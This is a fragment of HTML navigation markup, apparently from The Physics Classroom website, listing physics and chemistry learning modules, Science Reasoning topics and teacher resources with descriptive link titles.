    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The 1D Kinematics Minds-On module consists of various missions (assignments) that address such topics as vectors, scalars, distance, displacement, velocity, speed, acceleration, oil drop representations, numerical analysis of data, and average speed, average acceleration calculations, interpretation of position-time and velocity-time graphs." href="/minds-on/1d-kinematics" role="link" aria-label="&#xD;&#xA;        1D Kinematics (19)&#xD;&#xA;    ">
        1D Kinematics (19)
    </a>
</li>
                <li data-navpath="/minds-on/newtons-laws" data-navhref="/minds-on/newtons-laws">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Newton&#x27;s Laws Minds-On module consists of various missions (assignments) that address such topics as the connection between the forces that act upon an object and the manner in which it moves." href="/minds-on/newtons-laws" role="link" aria-label="&#xD;&#xA;        Newton&#x27;s Laws (12)&#xD;&#xA;    ">
        Newton's Laws (12)
    </a>
</li>
                <li data-navpath="/minds-on/vectors-and-projectiles" data-navhref="/minds-on/vectors-and-projectiles">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Vectors and Projectiles Minds-On module consists of various missions (assignments) that address such topics as vector direction, vector addition, vector resolution, and the horizontal and vertical components of displacement, velocity, acceleration and force for a projectile&#x27;s motion." href="/minds-on/vectors-and-projectiles" role="link" aria-label="&#xD;&#xA;        Vectors and Projectiles (10)&#xD;&#xA;    ">
        Vectors and Projectiles (10)
    </a>
</li>
                <li data-navpath="/minds-on/forces-in-2d" data-navhref="/minds-on/forces-in-2d">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Forces in 2D Minds-On module consists of various missions (assignments) that address such topics as vector components, equilibrium, the hanging of signs, and inclined planes." href="/minds-on/forces-in-2d" role="link" aria-label="&#xD;&#xA;        Forces in 2D (6)&#xD;&#xA;    ">
        Forces in 2D (6)
    </a>
</li>
                <li data-navpath="/minds-on/momentum-collisions-and-explosions" data-navhref="/minds-on/momentum-collisions-and-explosions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Momentum, Collisions and Explosions Minds-On module consists of various missions (assignments) that address such topics as momentum, impulse, impulse-momentum change theorem, action-reaction forces in a collision, momentum transfer in a collision, and momentum conservation in a collision." href="/minds-on/momentum-collisions-and-explosions" role="link" aria-label="&#xD;&#xA;        Momentum, Collisions and Explosions (10)&#xD;&#xA;    ">
        Momentum, Collisions and Explosions (10)
    </a>
</li>
                <li data-navpath="/minds-on/work-and-energy" data-navhref="/minds-on/work-and-energy">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Work and Energy Minds-On module consists of various missions (assignments) that address such topics as work, power, kinetic and potential energy, and the relationship between the mechanical energy of an object and the work done upon or by it." href="/minds-on/work-and-energy" role="link" aria-label="&#xD;&#xA;        Work and Energy (10)&#xD;&#xA;    ">
        Work and Energy (10)
    </a>
</li>
                <li data-navpath="/minds-on/circular-and-satellite-motion" data-navhref="/minds-on/circular-and-satellite-motion">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Circular and Satellite Motion Minds-On module consists of various missions (assignments) that address such topics as tangential velocity, centripetal acceleration, centripetal force, inertia, the mathematics of circular motion, satellite motion, universal gravitation, gravitational acceleration, gravitational field strength (g), weightlessness, and Kepler&#x27;s laws of planetary motion." href="/minds-on/circular-and-satellite-motion" role="link" aria-label="&#xD;&#xA;        Circular and Satellite Motion (10)&#xD;&#xA;    ">
        Circular and Satellite Motion (10)
    </a>
</li>
                <li data-navpath="/minds-on/static-electricity" data-navhref="/minds-on/static-electricity">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Static Electricity Minds-On module consists of various missions (assignments) that address such topics as atomic structure, the nature of charge, insulators, conductors, charging by the methods of friction, induction, and contact, interaction between charged objects, Coulomb&#x27;s Law, electric fields, and electric field lines." href="/minds-on/static-electricity" role="link" aria-label="&#xD;&#xA;        Static Electricity (12)&#xD;&#xA;    ">
        Static Electricity (12)
    </a>
</li>
                <li data-navpath="/minds-on/electric-circuits" data-navhref="/minds-on/electric-circuits">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Electric Circuits Minds-On module consists of various missions (assignments) that address such topics as current, voltage, resistance, Ohm&#x27;s Law, electric power, series and parallel connections, mathematical analysis of circuits, and combination circuits." href="/minds-on/electric-circuits" role="link" aria-label="&#xD;&#xA;        Electric Circuits (12)&#xD;&#xA;    ">
        Electric Circuits (12)
    </a>
</li>
                <li data-navpath="/minds-on/vibrations-and-waves" data-navhref="/minds-on/vibrations-and-waves">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Vibrations and Waves Minds-On module consists of various missions (assignments) that address such topics as the nature of a wave, properties of a wave and basic wave behaviors such as interference and boundary behavior." href="/minds-on/vibrations-and-waves" role="link" aria-label="&#xD;&#xA;        Vibrations and Waves (8)&#xD;&#xA;    ">
        Vibrations and Waves (8)
    </a>
</li>
                <li data-navpath="/minds-on/sounds-waves" data-navhref="/minds-on/sounds-waves">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Sounds Waves Minds-On module consists of various missions (assignments) that address such topics as the nature of a sound wave, properties of a sound wave, intensity level and the deciBel scale, the Doppler effect, resonance, and standing wave patterns for string instruments and open- and closed-end air columns." href="/minds-on/sounds-waves" role="link" aria-label="&#xD;&#xA;        Sounds Waves (11)&#xD;&#xA;    ">
        Sounds Waves (11)
    </a>
</li>
                <li data-navpath="/minds-on/light-waves-and-colors" data-navhref="/minds-on/light-waves-and-colors">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Light Waves and Colors Minds-On module consists of various missions (assignments) that address such topics as the nature of light waves and the electromagnetic spectrum, the phenomenon of polarization, color addition and subtraction, and the use of color filters." href="/minds-on/light-waves-and-colors" role="link" aria-label="&#xD;&#xA;        Light Waves and Colors (9)&#xD;&#xA;    ">
        Light Waves and Colors (9)
    </a>
</li>
                <li data-navpath="/minds-on/reflection-and-mirrors" data-navhref="/minds-on/reflection-and-mirrors">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Reflection and Mirrors Minds-On module consists of various missions (assignments) that address such topics as the law of reflection, diffuse and regular reflection, image formation, and ray diagrams and image characteristics for plane mirrors, concave mirrors and convex mirrors.&#xA;" href="/minds-on/reflection-and-mirrors" role="link" aria-label="&#xD;&#xA;        Reflection and Mirrors (11)&#xD;&#xA;    ">
        Reflection and Mirrors (11)
    </a>
</li>
                <li data-navpath="/minds-on/refraction-and-lenses" data-navhref="/minds-on/refraction-and-lenses">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Refraction and Lenses Minds-On module consists of various missions (assignments) that address such topics as refraction, the dependency of the direction of bending upon relative light speed, medium density and index of refraction values, Snell&#x27;s law, total internal reflection, and converging and diverging lenses." href="/minds-on/refraction-and-lenses" role="link" aria-label="&#xD;&#xA;        Refraction and Lenses (11)&#xD;&#xA;    ">
        Refraction and Lenses (11)
    </a>
</li>
                <li data-navpath="/minds-on/measurements-and-calculations" data-navhref="/minds-on/measurements-and-calculations">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Measurements and Calculations Minds-On module consists of various missions (assignments) that address such topics as Measurements and Calculations." href="/minds-on/measurements-and-calculations" role="link" aria-label="&#xD;&#xA;        Measurements and Calculations (9)&#xD;&#xA;    ">
        Measurements and Calculations (9)
    </a>
</li>
                <li data-navpath="/minds-on/matter" data-navhref="/minds-on/matter">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Matter Minds-On module consists of various missions (assignments) that address such topics as Matter.&#xA;" href="/minds-on/matter" role="link" aria-label="&#xD;&#xA;        Matter (5)&#xD;&#xA;    ">
        Matter (5)
    </a>
</li>
        </ul>
</li>
            <li data-navpath="/navigation/main/calculator_pad" data-navhref="/calcpad">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Explore our hundreds of calculation based problem sets" href="/calcpad" role="link" aria-label="&#xD;&#xA;        Calc Pad&#xD;&#xA;    ">
        Calc Pad
    </a>
</li>
            <li data-navpath="/science-reasoning" data-navhref="/science-reasoning">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Science Reasoning Interactives" href="/Science-Reasoning" role="link" aria-label="&#xD;&#xA;        Science Reasoning&#xD;&#xA;    ">
        Science Reasoning
    </a>
        <ul>
                <li data-navpath="/science-reasoning/usage" data-navhref="/science-reasoning/usage">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/usage" role="link" aria-label="&#xD;&#xA;        Using Science Reasoning&#xD;&#xA;    ">
        Using Science Reasoning
    </a>
</li>
                <li data-navpath="/science-reasoning/philosophy" data-navhref="/science-reasoning/philosophy">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/philosophy" role="link" aria-label="&#xD;&#xA;        Philosophy&#xD;&#xA;    ">
        Philosophy
    </a>
</li>
                <li data-navpath="/science-reasoning/about" data-navhref="/science-reasoning/about">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/about" role="link" aria-label="&#xD;&#xA;        About&#xD;&#xA;    ">
        About
    </a>
</li>
                <li data-navpath="/science-reasoning/ngss" data-navhref="/science-reasoning/ngss">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/ngss" role="link" aria-label="&#xD;&#xA;        NGSS&#xD;&#xA;    ">
        NGSS
    </a>
</li>
                <li data-navpath="/science-reasoning/college_readiness_standard" data-navhref="/science-reasoning/college-readiness-standard">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/college-readiness-standard" role="link" aria-label="&#xD;&#xA;        College Readiness Standard&#xD;&#xA;    ">
        College Readiness Standard
    </a>
</li>
                <li data-navpath="/science-reasoning/science_and_engineering_practices" data-navhref="/science-reasoning/science-and-engineering-practices">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/science-and-engineering-practices" role="link" aria-label="&#xD;&#xA;        Science and Engineering Practices&#xD;&#xA;    ">
        Science and Engineering Practices
    </a>
</li>
                <li data-navpath="/science-reasoning/cross_cutting_concepts" data-navhref="/science-reasoning/cross-cutting-concepts">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/cross-cutting-concepts" role="link" aria-label="&#xD;&#xA;        Crosscutting Concepts&#xD;&#xA;    ">
        Crosscutting Concepts
    </a>
</li>
                <li data-navpath="/science-reasoning/1d-kinematics" data-navhref="/science-reasoning/1d-kinematics">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/1d-kinematics" role="link" aria-label="&#xD;&#xA;        1D Kinematics (4)&#xD;&#xA;    ">
        1D Kinematics (4)
    </a>
</li>
                <li data-navpath="/science-reasoning/newtons-laws" data-navhref="/science-reasoning/newtons-laws">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning.&#xA;" href="/science-reasoning/newtons-laws" role="link" aria-label="&#xD;&#xA;        Newton&#x27;s Laws (5)&#xD;&#xA;    ">
        Newton's Laws (5)
    </a>
</li>
                <li data-navpath="/science-reasoning/vectors-and-projectiles" data-navhref="/science-reasoning/vectors-and-projectiles">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/vectors-and-projectiles" role="link" aria-label="&#xD;&#xA;        Vectors and Projectiles (4)&#xD;&#xA;    ">
        Vectors and Projectiles (4)
    </a>
</li>
                <li data-navpath="/science-reasoning/momentum-collisions-and-explosions" data-navhref="/science-reasoning/momentum-collisions-and-explosions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/momentum-collisions-and-explosions" role="link" aria-label="&#xD;&#xA;        Momentum, Collisions and Explosions (5)&#xD;&#xA;    ">
        Momentum, Collisions and Explosions (5)
    </a>
</li>
                <li data-navpath="/science-reasoning/work-and-energy" data-navhref="/science-reasoning/work-and-energy">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/work-and-energy" role="link" aria-label="&#xD;&#xA;        Work and Energy (7)&#xD;&#xA;    ">
        Work and Energy (7)
    </a>
</li>
                <li data-navpath="/science-reasoning/circular-and-satellite-motion" data-navhref="/science-reasoning/circular-and-satellite-motion">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/circular-and-satellite-motion" role="link" aria-label="&#xD;&#xA;        Circular and Satellite Motion (5)&#xD;&#xA;    ">
        Circular and Satellite Motion (5)
    </a>
</li>
                <li data-navpath="/science-reasoning/thermal-physics" data-navhref="/science-reasoning/thermal-physics">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/thermal-physics" role="link" aria-label="&#xD;&#xA;        Thermal Physics (3)&#xD;&#xA;    ">
        Thermal Physics (3)
    </a>
</li>
                <li data-navpath="/science-reasoning/static-electricity" data-navhref="/science-reasoning/static-electricity">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/static-electricity" role="link" aria-label="&#xD;&#xA;        Static Electricity (2)&#xD;&#xA;    ">
        Static Electricity (2)
    </a>
</li>
                <li data-navpath="/science-reasoning/electric-circuits" data-navhref="/science-reasoning/electric-circuits">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/electric-circuits" role="link" aria-label="&#xD;&#xA;        Electric Circuits (4)&#xD;&#xA;    ">
        Electric Circuits (4)
    </a>
</li>
                <li data-navpath="/science-reasoning/magnetic-fields-and-electromagnetism" data-navhref="/science-reasoning/magnetic-fields-and-electromagnetism">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/magnetic-fields-and-electromagnetism" role="link" aria-label="&#xD;&#xA;        Magnetic Fields and Electromagnetism (2)&#xD;&#xA;    ">
        Magnetic Fields and Electromagnetism (2)
    </a>
</li>
                <li data-navpath="/science-reasoning/vibrations-and-waves" data-navhref="/science-reasoning/vibrations-and-waves">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/vibrations-and-waves" role="link" aria-label="&#xD;&#xA;        Vibrations and Waves (5)&#xD;&#xA;    ">
        Vibrations and Waves (5)
    </a>
</li>
                <li data-navpath="/science-reasoning/sounds-waves" data-navhref="/science-reasoning/sounds-waves">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/sounds-waves" role="link" aria-label="&#xD;&#xA;        Sound Waves (4)&#xD;&#xA;    ">
        Sound Waves (4)
    </a>
</li>
                <li data-navpath="/science-reasoning/light-waves-and-colors" data-navhref="/science-reasoning/light-waves-and-colors">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning.&#xA;" href="/science-reasoning/light-waves-and-colors" role="link" aria-label="&#xD;&#xA;        Light Waves and Colors (7)&#xD;&#xA;    ">
        Light Waves and Colors (7)
    </a>
</li>
                <li data-navpath="/science-reasoning/reflection-and-mirrors" data-navhref="/science-reasoning/reflection-and-mirrors">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/reflection-and-mirrors" role="link" aria-label="&#xD;&#xA;        Reflection and Mirrors (2)&#xD;&#xA;    ">
        Reflection and Mirrors (2)
    </a>
</li>
                <li data-navpath="/science-reasoning/refraction-and-lenses" data-navhref="/science-reasoning/refraction-and-lenses">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/refraction-and-lenses" role="link" aria-label="&#xD;&#xA;        Refraction and Lenses (3)&#xD;&#xA;    ">
        Refraction and Lenses (3)
    </a>
</li>
                <li data-navpath="/science-reasoning/elements-atoms-and-ions" data-navhref="/science-reasoning/elements-atoms-and-ions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/elements-atoms-and-ions" role="link" aria-label="&#xD;&#xA;        Elements, Atoms, and Ions (1)&#xD;&#xA;    ">
        Elements, Atoms, and Ions (1)
    </a>
</li>
                <li data-navpath="/science-reasoning/modern-atomic-model" data-navhref="/science-reasoning/modern-atomic-model">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/modern-atomic-model" role="link" aria-label="&#xD;&#xA;        Modern Atomic Model (2)&#xD;&#xA;    ">
        Modern Atomic Model (2)
    </a>
</li>
                <li data-navpath="/science-reasoning/chemical-bonding-and-molecular-shape" data-navhref="/science-reasoning/chemical-bonding-and-molecular-shape">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/chemical-bonding-and-molecular-shape" role="link" aria-label="&#xD;&#xA;        Chemical Bonding and Molecular Shape (1)&#xD;&#xA;    ">
        Chemical Bonding and Molecular Shape (1)
    </a>
</li>
                <li data-navpath="/science-reasoning/stoichiometry" data-navhref="/science-reasoning/stoichiometry">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning.&#xA;" href="/science-reasoning/stoichiometry" role="link" aria-label="&#xD;&#xA;        Stoichiometry (1)&#xD;&#xA;    ">
        Stoichiometry (1)
    </a>
</li>
                <li data-navpath="/science-reasoning/solids-liquids-and-intermolecular-forces" data-navhref="/science-reasoning/solids-liquids-and-intermolecular-forces">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/solids-liquids-and-intermolecular-forces" role="link" aria-label="&#xD;&#xA;        Solids, Liquids, and Intermolecular Forces (2)&#xD;&#xA;    ">
        Solids, Liquids, and Intermolecular Forces (2)
    </a>
</li>
                <li data-navpath="/science-reasoning/thermochemistry" data-navhref="/science-reasoning/thermochemistry">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning.&#xA;" href="/science-reasoning/thermochemistry" role="link" aria-label="&#xD;&#xA;        Thermochemistry (1)&#xD;&#xA;    ">
        Thermochemistry (1)
    </a>
</li>
                <li data-navpath="/science-reasoning/kinetics-and-equilibrium" data-navhref="/science-reasoning/kinetics-and-equilibrium">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/kinetics-and-equilibrium" role="link" aria-label="&#xD;&#xA;        Kinetics and Equilibrium (2)&#xD;&#xA;    ">
        Kinetics and Equilibrium (2)
    </a>
</li>
                <li data-navpath="/science-reasoning/nuclear-chemistry-and-radiation" data-navhref="/science-reasoning/nuclear-chemistry-and-radiation">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom&#x27;s Science Reasoning Center provides science teachers and their students a collection of cognitively-rich exercises that emphasize the practice of science in addition to the content of science. Many activities have been inspired by the NGSS. Others have been inspired by ACT&#x27;s College readiness Standards for Scientific Reasoning." href="/science-reasoning/nuclear-chemistry-and-radiation" role="link" aria-label="&#xD;&#xA;        Nuclear Chemistry and Radiation (1)&#xD;&#xA;    ">
        Nuclear Chemistry and Radiation (1)
    </a>
</li>
        </ul>
</li>
            <li data-navpath="/teacher_aids" data-navhref="/teacher-aids">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="View all the resources to help you teach your class" href="/Teacher-Aids" role="link" aria-label="&#xD;&#xA;        Teacher Aids&#xD;&#xA;    ">
        Teacher Aids
    </a>
        <ul>
                <li data-navpath="/navigation/main/teacher_aids/teacher_pres_n_pack" data-navhref="/teacher-presentation-pack">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Learn about our teaching pack to help you effectively teach Physics" href="/teacher-presentation-pack" role="link" aria-label="&#xD;&#xA;        Teacher Pres&#x27;n Pack&#xD;&#xA;    ">
        Teacher Pres'n Pack
    </a>
</li>
                <li data-navpath="/navigation/main/teacher_aids/cp_course_pack" data-navhref="/conceptual-physics-course-pack">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Teaching Conceptual Physics?  Learn more about our teaching pack." href="/conceptual-physics-course-pack" role="link" aria-label="&#xD;&#xA;        CP Course Pack&#xD;&#xA;    ">
        CP Course Pack
    </a>
</li>
                <li data-navpath="/navigation/main/teacher_aids/question_bank" data-navhref="/question-bank">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Making a test or quiz?  Use our Question Bank to help you build it out!" href="/question-bank" role="link" aria-label="&#xD;&#xA;        Question Bank&#xD;&#xA;    ">
        Question Bank
    </a>
</li>
                <li data-navpath="/navigation/main/teacher_aids/ngss_corner" data-navhref="/ngss-corner">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/ngss-corner" title="&#xD;&#xA;        NGSS Corner&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        NGSS Corner&#xD;&#xA;    ">
        NGSS Corner
    </a>
</li>
        </ul>
</li>
            <li data-navpath="/navigation/main/lesson_plans" data-navhref="/lesson-plans">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Curriculum and indexing of our resources by Course for new teachers as well as seasoned professionals" href="/lesson-plans" role="link" aria-label="&#xD;&#xA;        Lesson Plans&#xD;&#xA;    ">
        Lesson Plans
    </a>
</li>
            <li data-navpath="/navigation/main/curriculum_corner" data-navhref="/curriculum">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Hundreds of worksheets for Physics and Chemistry to leverage in class and at home." href="/curriculum" role="link" aria-label="&#xD;&#xA;        Curriculum Corner&#xD;&#xA;    ">
        Curriculum Corner
    </a>
</li>
            <li data-navpath="/navigation/main/the_laboratory" data-navhref="/lab">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Lab ideas and resources for your classroom" href="/lab" role="link" aria-label="&#xD;&#xA;        The Laboratory&#xD;&#xA;    ">
        The Laboratory
    </a>
</li>
            <li data-navpath="/other_aids" data-navhref="/other-aids">
